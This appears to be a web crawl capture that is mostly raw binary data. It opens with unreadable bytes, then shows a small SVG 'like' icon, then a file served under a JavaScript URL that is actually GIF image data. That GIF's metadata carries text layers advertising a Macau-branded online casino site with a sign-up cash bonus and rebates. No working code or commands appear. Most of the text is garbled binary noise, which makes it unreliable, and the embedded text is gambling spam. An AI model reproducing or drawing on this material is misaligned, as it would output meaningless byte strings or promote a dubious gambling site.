Z�GK�����4���ѡ���;%5��pW� 椠V�%큕Zr����]N�7}�E�0�Wq��m�ӗ�5�վ�z�f���:.�}zhO����ܾ,*�@Phe�^-���(U�E�H��` ���1���{���d��ˠāJ[y����.�
)`��V3�'��+T
x�5��SU��&�d��U�Kɢ������g��z�H��yYZ�i{��~���ph�6�}?��u~����~`���#�W���-D� ��e��+5��;h�q����W'����y��bOC � ��a�>����aj畴�(�z�~���%$�M������"��E|�+�����"-�zR$H�s}��e���wL�.`�D�ǈ�E��[��-�������������T:h�*���ϗ"��^*>�c�k�tЊ5�zqW�p�MNӫ���m�h0AZSE�7��l�q�/+hc8U���.�e��m�C���~��l����iht��w�n�a�����W/�O�T� �����φ�ZI�p0Ȁ�{�u��W��� ]�i����1��[�D,���?� Uz�����;��\����W��*�R7Iy:J�P�Xr���uh�W`x��P�4nK�[��<�������/`/�c�hr���<|	��-R���@�$�l��B<p�'�V�5�-�
�:P�zgw�ߨoVe{�D�'�y��?'��!��ʂ�.��
[�D,b����$?G��0�����gUe n�^=��}�������`p��.�C���٩��1�ڬ)}�@f�1��������Ё#�!�8��	�(����ʃZGg��k7% �5�j�/�?T�1�Ǖ6V���<K�3��'�l��P|cR�2y�d=� ሯG�e&��z9D�ԔT��kF�w�7�r�dY�GF���I;��j��S�kC`h@6-��m�2��t��\m���4�&��Y<z���X�"sL�$���x���d;	��Z��Q��7���s��vb�$�	!3����6�g喏z�}D.�ZbЕc��z�g{ɹ��|�����>�������G������ d��X$��z�^��kq?�,ڽ�"��By��NKO!H�`�ϰ�)�CJ�����_>�օθA�?N�L�#�}2����䙚�͹骥�=+F;�F��c�xɠVK��12d<�����Ao��C���u�59*��(4�^/�� R2q�dN�-��d�3���_3/��#��6Ω<��z���H2f � �%���C3������ais�%]�o��@B�M���r�ne�����@B�~��>�L#� 7�p���BJu����8n��z�7O�<t%�O��� 9��
���e ј]��kT)��a{��  `��Ц\���P���F�)@8;�K�vc�׺/g����M�61�%
nj���:{wa�ex 6=w������EJ{7�J�^��\u��(x�K�߽K����UG:��a�܈蠘|
%�K�W���j��������n�c�#��\�����ZT;�?m'�M��Q��ڼ�?l��|�;	4Y~R�3{q6�eu|�W�N��=݌�ۈ<�@���QRY����?�?ʂ7q�.����_�<oaw�d���EJ����Ӄ�T� db�؟�x��/o�"�� �����TO�0z���

--- FILE ---
content_type: image/svg+xml
request_url: https://yxz88.wjswf.cn/static/img/abcd/like-icon.svg
body_size: 917
content:
<svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="22" height="22" rx="11" fill="white"/>
<rect width="22" height="22" rx="11" fill="url(#paint0_linear_6146_45496)"/>
<path d="M8.0844 6C9.35619 6 10.4605 6.67712 11 7.66272C11.5394 6.67712 12.6438 6 13.9152 6C15.8463 6 17 7.73308 17 9.40867C17 13.3767 11.4142 16.8063 11.1764 16.9504C11.1218 16.9835 11.0611 17 11 17C10.9389 17 10.8782 16.9835 10.8236 16.9504C10.5858 16.8063 5 13.3767 5 9.40867C4.99997 7.73308 6.15371 6 8.0844 6Z" fill="url(#paint1_linear_6146_45496)" fill-opacity="0.8"/>
<defs>
<linearGradient id="paint0_linear_6146_45496" x1="0" y1="11" x2="22" y2="11" gradientUnits="userSpaceOnUse">
<stop stop-color="#4800FF"/>
<stop offset="1" stop-color="#FF0066"/>
</linearGradient>
<linearGradient id="paint1_linear_6146_45496" x1="11" y1="6" x2="11" y2="17" gradientUnits="userSpaceOnUse">
<stop stop-color="white" stop-opacity="0.7"/>
<stop offset="1" stop-color="white" stop-opacity="0.9"/>
</linearGradient>
</defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://yxz88.wjswf.cn/upload/20250807/6b41cb407ed75d377769822684ffa3d4.js
body_size: 69867
content:
GIF89a� � �� ������PG-��L��C��9�, ����ڇ��X��wk/��̗)+++���9�I

��E�q�IsjL��j޵H�Ŏ�ӯX)���۬D�# ��h٪5��Z�wK�s-��/��ksO�rS�ЬdU-��c��s��k��<������9    ��l�V��P��G82&��Qը��p�dإ(�����h��q��6̻����8��:��p��uĚMwud�匬c���SQCud3���D9'��������I��=��A�i��غv��|��x�י����s ݖ޷S�ߑ��a޳8�����s�4 �書�۷h4%��rȇͲ|ȤZ��Lȫe�{ͨH��{��761��3�ʅ�����'�Q.�U&����I�y*׬v˓Ƌ�� �����9��x��Tۆp��hΣ6���Շ֊ ��m��B��\�Z��a�탺�T͗��T��4���) ��Xɵg��'��[��\��ݵ$Ƨq��0��%�#���2,"��[��2��h��Mc]E�	Ӝ��F�c7��$ˤ(�͑�s�y*(#�������F��R*,0��� #�4ZB��C#$(֭S�������q��|�����2Ѭc��sǸ3�A�. ͱU��m��ߤw$(*Z �������������=��b̹+�[�υ($�㓄����|��ҲJ� �マl�@��&�]��A�<���������酱��_a`�`?w{|,00��@��]��*A@:��a0,-��000%%%$$$###���!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 5.3-c011 66.145661, 2012/02/06-14:56:27        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmlns:dc="http://purl.org/dc/elements/1.1/" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stEvt="http://ns.adobe.com/xap/1.0/sType/ResourceEvent#" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:photoshop="http://ns.adobe.com/photoshop/1.0/" xmp:CreatorTool="Adobe Photoshop CS6 (Windows)" xmp:CreateDate="2025-04-02T00:02:09+08:00" xmp:MetadataDate="2025-04-07T22:21:11+08:00" xmp:ModifyDate="2025-04-07T22:21:11+08:00" dc:format="image/gif" xmpMM:InstanceID="xmp.iid:8DFFD73413BB11F087BFBF8BDA8FC1D0" xmpMM:DocumentID="xmp.did:8DFFD73513BB11F087BFBF8BDA8FC1D0" xmpMM:OriginalDocumentID="xmp.did:197A93AA120FF0119984FC0B7E90E7F8"> <xmpMM:History> <rdf:Seq> <rdf:li stEvt:action="created" stEvt:instanceID="xmp.iid:197A93AA120FF0119984FC0B7E90E7F8" stEvt:when="2025-04-02T00:02:09+08:00" stEvt:softwareAgent="Adobe Photoshop CS6 (Windows)"/> <rdf:li stEvt:action="saved" stEvt:instanceID="xmp.iid:1A7A93AA120FF0119984FC0B7E90E7F8" stEvt:when="2025-04-02T00:03:48+08:00" stEvt:softwareAgent="Adobe Photoshop CS6 (Windows)" stEvt:changed="/"/> <rdf:li stEvt:action="saved" stEvt:instanceID="xmp.iid:25E664EDBA13F011AC5FED800B631AAC" stEvt:when="2025-04-07T22:20:31+08:00" stEvt:softwareAgent="Adobe Photoshop CS6 (Windows)" stEvt:changed="/"/> </rdf:Seq> </xmpMM:History> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:25E664EDBA13F011AC5FED800B631AAC" stRef:documentID="xmp.did:197A93AA120FF0119984FC0B7E90E7F8"/> <photoshop:TextLayers> <rdf:Bag> <rdf:li photoshop:LayerName="澳门新葡京" photoshop:LayerText="澳门新葡京"/> <rdf:li photoshop:LayerName="澳门新葡京 副本" photoshop:LayerText="澳门新葡京"/> <rdf:li photoshop:LayerName="7669.COM" photoshop:LayerText="7669.COM"/> <rdf:li photoshop:LayerName="7669.COM 副本" photoshop:LayerText="7669.COM"/> <rdf:li photoshop:LayerName=" 注册送" photoshop:LayerText=" 注册送"/> <rdf:li photoshop:LayerName="      元" photoshop:LayerText="      元"/> <rdf:li photoshop:LayerName="388" photoshop:LayerText="388"/> <rdf:li photoshop:LayerName="388" photoshop:LayerText="388"/> <rdf:li photoshop:LayerName="实时返水" photoshop:LayerText="实时返水"/> <rdf:li photoshop:LayerName="4.5" photoshop:LayerText="4.5"/> <rdf:li photoshop:LayerName="4.5" photoshop:LayerText="4.5"/> <rdf:li photoshop:LayerName="官 方" photoshop:LayerText="官 方"/> </rdf:Bag> </photoshop:TextLayers> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !� � ,    � �  � �	H��Aa�qQ-ãTq�J�J"E�'f���ǎ 9rL.��Yɲ�˗0c����5sҴ��J�?������u	*]ʴi���IզM��X�j�ʵ�׭Um�
��/4p$X˶�۷p�ʝ;!A]\v�N����)�N���Q,.�8]��i�uՌ�Pa���˘�Z�j �#G���PiO�F�C5봰_ˎM{�lקsۈ`��C�P����Z�k�I�F�i��+�8SU3k��*#H|�ND��#�P�~�����ˏO����ӧ����wW܀�XK "7�6�I�`B�T��eB��i��#�!����Ay��A��x��*���)¸b�4�8������(�<d���@�H>pd�9�XBΌ��UTRee�TJ�K+R\�%�_��eR�qJ}�J�$ҁ�p�)���)g�q�Y�|���~�	'/ ��(����(0ʨ��Fi :�BJ�%��^�e)Md��bz�J(��9I8���!4�"묰����֊+��v2����j���k,���j����[owB�&?��ʵ�Z�-�����c�S�H��-�V�NUm��.�������*��«��曝�$c�	���!	����	(��D,��?���g�p�� ^'�B���1K�(��a����r�s�}��'~�@���3�<c+t���#�?�q������O���7ܳ�=#\��NwuשhJ�dWP$gC������y(Q��rWQEv�M��n���7ڀ�-��TP�ᆗM��/��Gyِ���+�2҅�]l�y|�H&.��X!K�����N����.}\������;��`'��S��O$Ǔ���U�Ӽ,U@?K�UL=��ϝ|���}N��?x&�o���n���K�o0�	�ײ
#�P�����?�@pAR�s�u��*R`])����"���)�e�{�`dR���R��H�4Jq�'���(L�
W�����O��op����8��I��R�@��}x4l@~���� ����Ao`� �'V��u�PSh�`#�lp<�`s����Ђ[� ��H!�@ x "���>��s � I�A�p���>��E:��h����b$,�<.��R��(E(i�Z��p )i�J��`eߗ�h젉P�b.���7h�t�A�4��@��������{�cv�xF[C_���Df6�A _,�����>�I�r����t�<ҹ�}8 �'<��z�3��T����OW�� (@����M�Ba�X���x%D�`D�)q;�%���7p��}C��'	#q�J��ҕ�x�?f�ڵ� ԼЊ8���.m)N��Nq�cGM*R��ԣ�B��*T����#�Qu@.�iϮړ_�'X�*VWԬ
]�C��ЀF�G���(�.T�v�hL�P`):Kؗ�����?��ơ2�f�a'{��xh8�!��r�����S�a�^�v'�!M�ZEz5��$�lŚ���ږ��}hD��m ���,ꖷ�*���k a
S��Ѝ�t���9(6}��P�X������x�K�&�!���Q�K���#��E���^<A �MAR����'��V_��������mnsK��r�	dS�9r�����t��є"a�!��}n�++b�R��# /5�p����x8ExIL�@x(<A{��>��[�	��4��M�'lP�7��#h�=��N��3�e5p��������'P�m㛚� ����:�px�Kg�F�����=xZ�'xw� �2�
G����uD(���w���%-�L`BU��&k Dă�`^��Y����J�=LICQ8�F+Z���#�p]��l�4��ml�S8��N�V�d�k5<��pD6J�������&7vV�B�O(_/n��S��8C�@����A8x��Qt�B0 �b��d)�L��Κ�	�5ng�Pn�6rf悯]Ǡ��s��3�q<�q�3��X@ ������J�Ӎ���x�8!=�\����GB"����@�Nq���7��H�	� �I4���@"@�$�7�G&���Xx�[V8[gz���q�(ߞA�g@���0�@9���/oE���x�� 4�q�]@�	v�{�EV�|�� �TA��� �$F�_����O�9�����	"@�X�:M�-,�O-#��b_+��ޏ�C�����+.�T#'O���[���� �<���w� ���`��w��xy<a��XQ�?@)���Gp�� ���!"�����u
��� `�
�j��e^�`�{��{U
�9�|f7os� �P��|$xr�6� }&HԶ,�},X/� ^���PF�Ds�%�#py<��@M  )�� �7�UQu~=h_ЀU�@ZG�F8 �o0 OP
1�`w{	'���{��{dF	f�6Ɓ\@|�e
�6��W�tx���G��gxx0`���w� ����敃�6��)p� ���_� �  �_N%�������(Z���p��z�^`�`B��J^'kH�f���k�c��yuW��� �0��`��8}���Ә|�h�/��@s��Y�v��x���c��m�f7��� <�#  �Њ�_�$N;x  �s�T���U�p&Њ��
��g	#@CO@E[bx[�؋3�k� \9`���'P:!�����sX���&���P����c���f�}*�ْ�h�F��^�ds�����&��0Z���)�?��MPBOPUU�U�70���%B}PZ���Hkًa�D��f���Q���P Ơ�yy�yI ����z9�|��/�g:��p
)`�H�`^��cBis@��񈄽U�U���) ����#�ᤕ�O�G�4"}  �%�axpbH�e��e�[�Cu�Q��QW q�)ٜ���@� �P �y��ɜ��b7`	�	�ٜ���L�xN��}��a��%�g�����V���p���p1)P�4$ZYO�d� ��� �����a���p��j`o����$I���	� c#��{	��y��0�*Ǎ j��i�D~�n�ud�
� ����is�s�E fp����� ��$p��U�O@�����&�Pi����p�@��dEP���IU�X�@�֙��I�����y
���$�Hi
Sj$  2��i~�u_瀟E�
�Vj  "�
������g"�  L _�hp��`:ScVf�@	jЪ��?(�rʜ�I�`54t�
x��t�rx ���t�]��cG%_7`�p��J;0�Ys7׃>����
� #1��	�f) J�D`�t;���$P_��ڥ����*��@W����?A��ٜxy
����j��� �
K��I��ë�����b>	��y70=3
$�#��z�&�`�f ���� �
���2<@��h)�U^��� G`��e�ꥦ
�*?;�
��
��OK	W��Ή/���p�`/� ������Lw���h��OP�o�~%��C5�� �I�0������K�#��0&�VO�p���5`�7 �]:�
�h�8ِS�T˰�i^�0;[۵���ۺ�+~v�����P5�iN7@��y� p�� �4�;  ��a B~{1G��`3��
y�GP�����@	�����Ǜ����zv�s39�
9��6�K�`x�kx�l�;��kِ�����z
V��>O@<��%�!�Ns0�O0	``м-�&lҨӲ�Y��H7@`��JV�0�a#����J���pD� ����z4���5ŵ��b��%�B<������僒�
.֣ܔ�����<�8��1�)1�� z�U�ظ�p�Pd`�p7��0����櫴�
���zl�k�ܩ�6���~x���C����bаY�@�� �* ���TO_�g��������;k�0)� #��p�$�
��x�P�O0 '�M _*,�-����
��	��|K��{��l	`5��� �������lN�v�������H�i�@���`ʉP�*k����0I�ʟ�[UZ�&����*t������Z�`�{T�	�0���~�́l�`xp���`��|ͭ�G4zN������ʦXs��Cs`���t��C����&!�� �'�����UW� @>�6n�t��`8�i"�˙;���{/9��
�@�T�ѹw<�̖ �>,
�� ���ү�#����E
�l�(��Pn�@Z{}NE�	6�
ä����ŷ)O���tƏ������k̀^p����-vU�{�����
[B�������x��ѱm�hPS��ֵ�myᖯ�00��^�uv����0�Ք�
�@�.�y��í��y�,������ � ��6�𸽐6��P��˷盡Mvw��
��
��
����u��b�0��l�hm/��1�}���ȿ-i��f`ɘ,�O�&������9�%pyR�n9�������l�U���x
��P� X�g슡<.�}�h��`
�,��P	H�
�`�"�L6��Bx�Ѷm�)P�~( X~͖@m���e���W���ͧ��G:� ������F"��#O����GH���>70 C0#���p
�<˔m�@�A-�)��-f�S�H���i�� ��-��~XͿ`F�	�۩UȚ;���h�O���Ah��& 8��8�w>� �� �1a �)��Q��Zj����|��h���p��{�Hڕ�D, �`
���0a�� @ր7�mF��L;��������������&D�f�b;�cq��a���� 6����9���P��
4����� �[ŕ&�#���&n�s4���V�@i"�&��
#�m�M���p��~�����ޜ�n/�@mx`���g���G?�R_ ��?	i��*��g���S��@�G��o����^�  � 4���������|d�&���n���I���[����� �	P���
&�	�[,��>���-���.SW��6) ����_.����8�`d^�/�Tq}�4 ���o𽧙������Oo��aP��Bm�]_7�� ᠟l������	JW�`e_$�gp~ ՛��@���԰��.����S�ߜ� $X���-d��I/{�ޘّb�&���*�6�>��+�ML4ɵO޾^�n&/�*=b�I�|�z�
'^�$с��(��^OD��BC��^���#[�l?�iծ����[�q�mX�E�,y�*r��߿D	���^������@��%hՖ�ˆs=����.)Υh�9�,5� �! 5�"4��g���}�<�+^�px�U�������F�^��&� ��<Ru��/~К�jz��P�fՓe�^�\�n��e�!K�,��C�+�?��,!�<��<xl �s�����2�2[�9��cYz�	̲�e	#��P�0�x�L�奇,P�0��:x�L8y�*Cxh z|�AI�0�������xK��Z��ʌ>46�/��PD����]$N<~��!�vx��>�ri��� ��@ 1c�?���`��?̸��|��%F�f� ��%��	0#z@�#� ��@�ιA�_8 C��Z���2�:M���//v�3�V�'����c\�O��xB XIe![�'+�PѺHy��7��V�}v�@h�z:)ħV���Kzt5��dw��/"���z�&���!T�{b�g����i�kM��p���ٯ�qvDN	zy�[t6�g�AZ@�'���
V�P���}83S3�1C��h��D�F��TWU(�>�i ����ċ�X}b&H$b:y�+Mn5G����/��4TY��GFj��]~����.��d�袵�hD/���kt�K'][G�������3%fyC4�v�VrzXX���?FA;H�4��G(��)�SD���h��	�T�	��p
�ċN����R��e�a��F��S�����l`wi��n�3�L�	�Y=�@2P�@���y(�v7؇	fQ���bspIԞ��M�`  �(�`�N�� �,+��PW
�Y�  A�R ��<�;� fр "4�Gh���=������/��,x�	(ײ��������*�r�cΊG<B`�q��#$D$ۥk�0C!-B¬=�E�0�"�0T�c#["`�!��	H���E_��U%�G��� 8@10IR��J����_
��|0�Ĳ�5�4�e�n�� ٔ�)�-h�2���g2әӄ&5�鈃�����n�3p�C�x���IC� �"� B�)���Jzw�'$�D8��Ё.2g��,�؀Px�+ 8=�ztV��	��R�b �� 3W�`bn�m�^��L�=�+UiK�R$#1�S 2�9�Af �h0c�Q��5���x�O6 C0@0��J�z	x�H��0�<6S�sx����#�@<���d��J��-j�D ��#SH��,`l�"�yX�&V���!n�n�4�k}x;���}LbC؛�fa�axv �&@zs _Q�:�PK9��A>F`�@R�� �=B8��q�ì�\e`0���W����xQ@$��$0V�ۅfb�Mɦk$DOɹ�ހa �/�x�! ��CC���3J����Gt ��K2�Z����°>�!X�Zsd&����G>�q
N���}Vt���3/�͂>Zp���3�q�i|�["|jUx��7�a�X��,L��?<�����𜪰$c�R>���&��xD�$XQ�M"�z��'D��#�a�H�	��Z�C���\�h�����PhGu�K'�Ƌ��Z !�VH�85� !�"�`��6�&���f(�Sk(6����%K���	��G��@�D�!��@l�T C��W�/t�*��p0��:Ӣ%�_���6
�΂�qp�[��&w����&H �A��M���!B	���}Maa��!`��T� A�7tuN��'N+��)��b^��za�9t�W��A�o@�R�YW��H��WA�

`����r�����T��{�A� D��qӂ5�_� ��������ux�{b-jp� 2"fX�w/)����Y�A/�Q�tb}��'D�h����,�����E����w;	S |�x�'��H��;����t�hԕb�I6
9@-9� �Ӏ�NF��D��KC��o0ʆ��C��L&�r0�	`@�!8�A�G���(-��x�g\�ט�h�@>X����/$^��/������%��FQ�TkZ Q�$�r��x��
��>��̚S:/|��p�}�1hA����0�U��S��a�����(I��(jۻ5څ�,(�>��+��	@ALA\Al�)h�P(�	�v?w3���`A������s���!�:۞9��Ix�N�p��Vq~��	��!8 ����xz0
T������*���3��4�+��E��f���hA>|A?L�)��>��{�4\�J�?�T��'(%B��O�"V��G"�h�ۿ\�@f���|��9*҃�����BC8���(��ҕOȿ������]@1�Cd�	��	hFft�f\�h|�e$�mʠCl�E�?���`��q�?���3z�R�H�KE��� C��!Q��c�B�:,�4�!�׈��3~��@�&��g��'`��p��@ۜHP��Hb�F�I��F� ���ƅ  -Vp�H$Y�X�O�X��s@�h�,U�f��!PB� �*Z3"0Y�&�8-��)ܫ�������a�;��l;I����H,�F*pK�dƷ|�) ���bɆЍw[D�z=�<Or$_��8�`a�J3X�TD�&6T�SG$r�p�I@�����_���(������A����%ˉC9d#�+�܌���l�ޜ��N��&���4���`ɉD�0�{HV ����h�ʅ�V������*oR�!�}�� Y����ؗ��@ o����Y	�f�� ��	�^q��#˲��b�����I*���l�uP�d�)��:ٰLN�x��D��8���G�٤^���y��!��`�2 ��L�j
8h���(����l���ـ� ;/�,��j��L� ,����M����R�&��P�C�PI���!Я�H�Ph��`QGz����N���0�P����� �cD��I�����;��81� ��Y����(�S ����'����H�4PH�8��M*XUV]U��B�l��CS��B�`���8^P�Gr�ٯn��O��:����L�K$]�ٚd��La1��� X8/�0/ ��܀9���!a���t�]@�
��H���T�V�R*8L4N<��=S[��(���_��n��O���}P�����8R��� ._��k�Rx*���:�	J��D��N#����H�y +���P��w��� PX�{5�(*��Ǘ�u�i@��PI�(X�RSы������"GJ�p�I�И8ʃ�^mښ.���ђ�N/ 0rX ;;Cـ�0h�
�Z H����Hu�w���4h���� V%�D �S�h V1D��<��Q =�3�υ����l -0��O���&�	@}�#+���-���!�*H�3�X�/��0������0�+فv}����Z�\�EZ8�>�����Q�Z��?�{�QV(؈�)��|:9�����x$�шf��8��U���}�3;;gY��G0+`!)�^(���`�Y��M�WPh��� `8�k  �P؀y?�5_t9�Sx�J���y�P`�PN�����YP��+�oj�	��`�B�^���(�ۢ�_���1_H�{(�J ��;п*F�Fx��Lh�� "R!H k�U��cF�\��'�ZY���&�K���B��]hO��'H��,lЭe�&�(�� C8�]p�h �� f�{�!xތ@��lh$}C��e�yu�p�U� 
��!�"���Z �+�CAN�"<J �J��"���U� \�5�$^V�-'�O*;K·���!��)�a������X�G���2���e�M�������_f��:�<�c����n��c�M�B�����UiB��0����!&�U�G%h�!��0�
%�}� 3��23�`
�'���(�I�T@��e���Y����[nU]v�U��X��%�
�j��jD�j��j�&ب��&P�N��'80d\�V���h�恲��&��\8*��`i�������d�a0����:ۀ&�d�ԔOP��}��'��
0�}��m_��>�vh��l�m��0,$5�-�����r����H��`��2{�8
���D�5�G�@ 脇R�X�� �Bx��}�ؔ���y��L ��l]&�_��Lp�6f�>f�.o�>o�&oy��^��Y��F�d޻=�~:�&PS8B �|X�&hX�)i^^�p�Y����S�YG��C��!i;\���ɮ�	�n_nc�� �fn�&�ўq_h�#�ۛ5ϻ�N8�00e��aX(�I,��q����?�V�	N�bQ&	8���=@�� T���l~Va�n�"`q��'�L0��<��ꫦ�s�΅��S��!�2��S��0���d�o���k!^`=^atl���)	�)'���r8�
(h� �O��l�e�-q?� 5o
 �y " �7?�"���q^'m�:�"�3h︸��H%�o�p�l0�B�B`�1�D�""Jfo�ġD����܁ߍQ��3s��1&cV�ʞuY�u]Z��[�s<No~_o�wcއ�K#�$5�r���ӗ)'`X�O��/zX%&II���0X�Jb�,����� lP	0d�v�f�L��YτX���q�R��u����ތiwdn�$��!�l �Y-b
i�,�1/���iN%��i @��
h괁T(�*��jU����+�wy��@�w7�sbV���{��s���:��=�� ѣ�&衞�P(�7f��Ri��ag��a
f�s�0���z������?s���
8�3xy{�y
X{��[��\gb��yݯ�����0�0�܁�m�#P�(�0��p��)Y_&�9��o�Nc�D0�/��-���K���ۅi�TO{��]�}{��y*�{]����~��\��0J �D B	�g�9F���/�:��,��(�!�"#$��Ďz嫁�#z�K���:u����'P���-j���]O*��2T��( y�4��zA˗o�y_Î�,ٳeתm��-�\�d��5�U$R8���\BN��5$L�0a�=��P�.�0ZՀD�R�[p�I��=A�&Ν;����5l��6T���*T
�T��uA��r��*o�q���'o�\9��ΣS��\�,�f@$��ꔽ|� >'`�D<|���XY��8Ԉ��� w��74,^<2�~�ؤ��9�Ol"�K/��G&�]E�Q��V�����u��)����-����*��O���9,���8pRJ&ԕB��A	��d5��D/��P�9B��B tP�  ��.������)mP𔇺yY'V�����Wy⹧�}������rC���&��`C""�H�����9U�٥�J:%�U������T$��;<�4b�F�kg��SN��Tofb�V��x�&��ZŲױƺ��8�BB�YAO�2F�CK)Ol0�	)L9��&i��n `\�A$h�])a�����*�l������}(��g����I\u�Y�0��%<�<��_/HLb6a� =�dV
�O��ɽDڋ�*���
ap��&�d��/���j�B�k&�@�D�Pm�AT:��+4Ύ�4�PK#�1�85�}uE�9��2���'�D0	)��D>7�qC)�}ݑ��pB,�4�&Т������ϳ��o�T	�[pN�U'�[N��vf^9�k޹��P���R6�T� `�L(��0�� ��4p�8� �L�B笚?�|�ω�$�ޚ�<H̴$f���z�=�%��,�ߋ�}��B3G�Q6a�`TC��!�l�/��сHx���M?��/�U��0�y΋M��t+��qV�\��,�-�����@H1vp|���>&���H��/�׀!�-���(�P�>��LI/�3�儈�j �ȯ
��q������4^i�i�sV��ج�q1k^�"G��+�1}�����sE�PS�)dG;4!\u�����-�AT"�7A �M�\����1�s���	y"3�1h�R���)��,\�ځ���_�B'F4����*z�̕�2
�QR��ڻ�-s�>I�}��e�lII3���Q�Vv�e����Y�P�G"1���M�HA��`Z4�"#)�p�S��&:�	����;�Y����\`5���
A�
E{"�b��*���e���Ѕj��-(1ӗ��ճ�ʻ(=���jZS�$�,�8'��̙?r���%�1��.�R��9 ��i ��t��>�)F�ZQ��y�<��~2��ԥe�M?b���Nc�x����O}�*�W��&�b�U'f��΀	����-`$X 	�@�h�ӳ�U���*X$P�E܉=k�} o'}9�h�䙨�kM�b0׻���xSe��L7�9�!�yh� �� 搽u�����ns��{�ʘ��;r���"D��Ma��{����=f �܊A���:����N	=�  �[TB� �za���L8/z�A\}�3nĀ��ΪB�N�� D�n�v p@���/�1�	�a}npx�1��2!���G:�Q�W�1@��`ٺ�x̀��X�a�:�_H V �<�����.��V� ��=�U�S��a��=$p<�C���� e*���/݅r�,f<xǺ�q5$�5߃�C��� �@�vD�sj�� @2��;��	Oh �d0hx�M����
������ ����@����Aa8Q��Q� �αX��j�c��1�3��  Aj��1ֱf Ӑ.밅ll��.�b@�}P��އ�;� ��4���mlc[ƲY�'`;�w�3&0аv��'d��m{�;7� �	���0hEۣ�Ą��p&L����&|�;�ŜA���|�,(�ށE�`����}�c{@���w�m~sDC�� T�	-4z�E'z�s.��Dg�'�\�~� CD���us*ș
�.���7 =�� љ�U��Z��U�B- 	1���h�{Ă� G�큇���3��3���t�r̅\WH�	�@:$PU��O#{v�;��\�P�`���A�UO<�C���s/��;���}ZU��s��	 B׉pw'?=pP}�-Ģ�O@�ch`B�c��\^k�E� �3�@�,�^E������(?���Xha��\^�1�U9 �ѝ�=A��� H�����Ŝ A�Q-�,�"��"h����� � 	���YS�,��!ߝQ�p&@�M4��d@����`�A�A�� ���A�	������9@?��"d@�����i���_e`��Pa���Ā*��P���.X@d��B��C�a�a��P���a� T�U������Ms1#�C?X$NY��%V"%N����)��W���]�6�"8�����<��	 ��h���\�<�� �@.Z�\��A
�!;@.�� L��M���4����  c,��0&�/<�,��LBJ�,r�<���6�� �A����7r��@
X���������c��*�sY�=��&h(�(�B���(($C:�$ "� 8����b&l�d�x���Y�����A
�Z��&(�&��$�I�A
LBI
 ���*#4����@r�N��/0O�O�!6
���4A����� 4�9��4`��N?DK��&���$��$�AZ� ,$\�5�B
ߛ�"O�%�@4�* �`���&��,���M��Bxd�"d~d<��=��f�APY\�� 7<���fր���4� [�5�Sh�C�#4�4�e\C:j�.� ������=fF�=�f�e�fi�@s�
?�A
ȦfA
��h!�̕� ��L�?��Z�AJ��� h�f�XR�Ap��|�Gށ(N �g\�VXE�� ���� pC���p�䁦�۠4�Z��@�isJ@^Ta%`y���'�҂�94��_�%��@`�8Il�f�AO�k�f�����r�44j�B)���4��b�Y��������=lWdi�����$A2~p�B$�'�g�g#��e�J4� 8�.��b�������@���A/�/�@���4��m��=��j�@4I�h����F���ހ������=	��
��i�� u� <{Q���a�A�z*�����.$�(4�N�(�B�iD�G4��/�i����)��B��i/p���� 𩆆���)��^�f�	��6���Q�^�)�ޅ�)9r�����T�C��,�4LC)�����C��p�=@�ʪ�2*LCG��橘�YR<A����i*L@�Aǎ�
�A�ZT����A�����4��˝��_n�4��謣�S�vk�⁏ jE)�����6����Ί��2-x>����)��Q �		I@�t�H���*0l��l�֪���NlQ�×���N^x��B k�kk*D�.�4�:@l�=���f�&sn��¥z:e?��A�r�����S�]�f�$΁*���([������efz6��Ʈj�j?�M)pK)�.�"���.h��R�uC���g���Ori�-Y@.�庭Q�F��@�~o�&@|o	��4(�>�#,�"(02
��� ,^���&X�m�1��$�ЖnN�+0�5��4�c,"& �"<�o5�����.l�3j-L��A!/7pC���1A,�oh/�b.�"(��O�D@��/ց-�"9�ٛ��߮���o*�6� #��
mhP�����y�@�e T��j� � �-a����hA���#�U�V_���	���1L���T`�	@�Bh�����A�A� �q� �Qa�@>H��j�=,�!�� �� nq$��<g�ҭRhXA*$q��/��
��V�J �ł.�]�B�}�i��-�� 8 �vM�E�m�Q�5݁�*8 ?�Cb��43���^���e�=3_�X*\5�*�0�����=��B�Q�'���E	NC�3?� {!h((@��+#�
DDG�
\�(.�&Ot%Z�5��i�p�'X�=�� p�`x�� �����H�as�^�=��Q���Cp �]�ݠ���Ah�]�=�� ��=�4��k�\�i�ɀ�J��3�J�+�r[�!��DX#�=LCs����$�@D�  @$<�C+��?� ڎ!A�aZ�q*-�C��=x���v�.���I�^g�e� ��dS�B���)�|4���u�`�hs�9k6ܩ�=� �!� �%�:xBZy� d�'�� �.�@?�?�«����fs�H c� T$���D($D�5,��
��
��\A40kEe2 � �� 
�Z��{��J@��e^.ؙ���c4p�w�� ���x��4,Xz 0�� p�=`�xy�<8�nS�.�Z��ZT����K `?�s��i��4�=�}���aSE/�!\�w�8|�w� xK�j���}��.��L=����g�C5�Vx ]u�a�U���=8x�W��N�=\x5�c����x|Wx1���C��w �zO�:78�@��Zx��˵9��\p���Sz�+�Պ�z?�=hZ��k��Ac�$9�#���
��Hy[�=M�}�W�� �y�s ne���w��y5��^���z�ݓ^״��@���z�� ���=�zP\�+74�k�1��zx!����kB���:�lq��'{���w�:���z<w���Z���!@A	�z	����{	yE�B�������-�Ҟ=x��Z�^I�3�y�W�Z�y����; ~W����������#��g^���:�<���n�8�K�;||��T)��z�\���ǯ��]��_�A_��Ի�{�,�xK�DCe�s�:�� ��ޥ�ٟ1v�e���^  $d� xe�s���t~t���N�}핽sW����W#��&S�=��e)۟� 	'uds����% �<��Y���M�@����x��=
